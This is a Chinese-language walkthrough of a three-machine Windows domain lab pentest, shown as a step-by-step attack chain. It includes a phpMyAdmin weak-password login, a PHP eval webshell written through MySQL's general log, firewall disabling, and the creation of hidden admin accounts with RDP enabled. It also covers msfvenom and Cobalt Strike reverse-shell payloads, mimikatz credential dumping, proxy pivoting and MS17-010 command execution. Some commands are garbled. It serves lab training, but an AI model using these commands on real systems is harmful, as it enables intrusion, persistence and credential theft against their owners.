环境部署:

下载好三台虚拟机并导入wmware

关系拓扑图

win作为边缘服务器需要配置两张网卡

一张用于外网通信(48网段),访问web服务使用这个ip

一张作为内网通信(52网段)

打开win7 把web服务的phphstuday开起

web服务渗透,寻找漏洞点:

Win7的80端口打卡显示一个php探针页面

php探针泄露绝对目录信息:

服务器主机名 | STU1 | 绝对路径 | C:/phpStudy/WWW |

管理员邮箱 | admin@phpStudy.net | 探针路径 | C:/phpStudy/WWW/l.php |

使用目录扫秒工具看看敏感目录

phpmyadmin服务

phpmyadmin相关漏洞:

1、万能密码直接登入

2、CVE-2009-1151:远程代码执行

3、CVE-2012-5159:任意PHP代码攻击

4、CVE-2013-3238:远程PHP代码执行

5、WooYun-2016-199433:任意文件读取漏洞

6、CVE-2014 -8959:本地文件包含

7、CVE-2016-5734 :后台命令执行RCE

8、CVE-2017-1000499 跨站请求伪造

9、CVE-2018-12613:后台文件包含

10、CVE-2018-19968:任意文件包含/RCE

11、CVE-2019-12922 跨站请求伪造

12、CVE-2020-0554:后台SQL注入

参考链接:https://blog.csdn.net/m0_67402013/article/details/126081385

这里使用/弱密码+日志文件写入/进行webshell上传

phpmyadmin的弱口令:root/root,登录进后台数据库管理地址

1.查询全局变量中包含关键词"secure"的配置参数。这条命令将返回所有匹配条件的全局变量及其对应的值。

ziduanSHOW GLOBAL VARIABLES LIKE '%secure%'

Tips:在MySQL中,"secure_auth"和"secure_file_priv"是两个与安全性相关的全局变量。

- "secure_auth": 这是一个布尔类型的全局变量,用于指定是否使用安全身份验证机制。当"secure_auth"设置为"ON"时,MySQL将只接受加密密码进行身份验证。如果设置为"OFF",则允许使用非加密密码进行身份验证。在一般情况下,建议将"secure_auth"设置为"ON",以增加数据库的安全性。

- "secure_file_priv": 这是一个字符串类型的全局变量,用于指定允许执行"LOAD DATA INFILE"和"SELECT ... INTO OUTFILE"等导入导出操作的目录路径。如果"secure_file_priv"设置为NULL,则禁止执行这些操作。设置一个具体的目录路径可以限制导入导出文件的位置,提高数据库的安全性,防止未经授权的文件操作。

secure_file_priv为NULL则无法使用导入功能传文件,



Tops:这个命令将返回所有与"general"相关的全局变量以及它们的当前设置值。在MySQL中,一些常见的"general"相关的全局变量包括:

- "general_log": 这是一个布尔类型的变量,用于指定是否启用通用日志记录。当设置为"ON"时,MySQL将记录所有的查询和连接信息到日志文件中。

- "general_log_file": 这是一个字符串类型的变量,指定通用日志文件的路径和名称。

利用日志写入shell

1、条件:

set global? general_log = 'on'???日志保存状态

set global general_log_file = ""??日志保存路径

2、写入shell:????????

select '<?php eval($_POST[pwd]); ?>';

使用蚁剑连接接管win7(我的win7使用的dhcp,所有这里ip地址更新了)

cmd执行以下命令

Whoami #查看所有权限

netsh advfirewall setallprofiles state off #win关闭防火墙

net user qqq qwer@1234 /add # 添加账户密码

net localgroup administrators qqq /add # 添加为管理员权限

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

# 开启3389端口

使用qqq qwer@1234尝试远程登录





Cs上线win7

使用cs生成木马并使用蚁剑上传

设置监听器

蚁剑上传生成的木马,并运行

成功上线后使用cs提权:

Getsysteam

接下来开始内网信息搜集:



shell systeminfo 查看系统信息

net view /domain #查询当前主机是否加入域,如果加入则列出域名

net config Workstation #查看计算机名、全名、用户名、系统版本、工作站、域、登录域

net time/domain #同步域控服务器时间

net view #查看与该计算机位于同一工作组或域中的所有计算机名

net group "domain admins"/domain # 查询域管理员

net user /domain # 查看域用户,只有域管才能执行

hashdump #导出本地用户账号密码,该命令的使用需要系统权限。

用户哈希数据的输出格式为:

用户名:SID:LM哈希:NTLM哈希:::

Logonpasswords #用 mimikatz 读注册表密码

creds_all #列举所有凭据

creds_kerberos #列举域内账号密码

发现的目标:

得到的密码信息:

得的内网信息有:

域名:god.org

域内有五个用户:Administrator、Guest、liukaifeng01、ligang、krbtgt

域内三台主机:OWA、ROOT-TVI862UBEH(192.168.52.141)、STU1(win7)

域控:OWA(192.168.52.138)

win7内网ip:192.168.52.143

Win2k8上线:

使用得到的密码进行碰撞

先设置一个smb'监听

横向渗透域控win2k8(使用tpsexec64)

横向渗透域控win2k3

使用win作为跳板机进行横向渗透

开启msf监听

use exploit/multi/handler

setpayload windows/meterpreter/reverse_tcp

setlhost 192.168.50.130

setlport 7777

Run

使用蚁剑上传msf生成的木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP>LPORT=<Your Port>-f exe >shell.exe#生成使用win7的木马;

蚁剑上传并执行

反弹会话成功

getsystem提权至system

设置路由表

使用代理模块转发msf流量至win2k3

需要在在 proxychains 的配置文件 /etc/proxychains.conf,添加本机的1080端口:

socks4 127.0.0.1 1080



使用ms17攻击win2k3

use auxiliary/admin/smb/ms17_010_command

Set COMMAND net userset

RHOST 192.168.52.141run

Set command 用于执行命令

Set commandnet user sss qwer@1234 /add #添加用户

run # 有密码设置策略,密码不能太简单

Set commandnet localgroup administrators sss /add #管理员权限

Run

Set command'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'#开启3389端口

Run

setcommandnetsh advfirewall setallprofiles state off #关闭防火墙

run

proxychains rdesktop 192.168.52.141

远程连接

拿下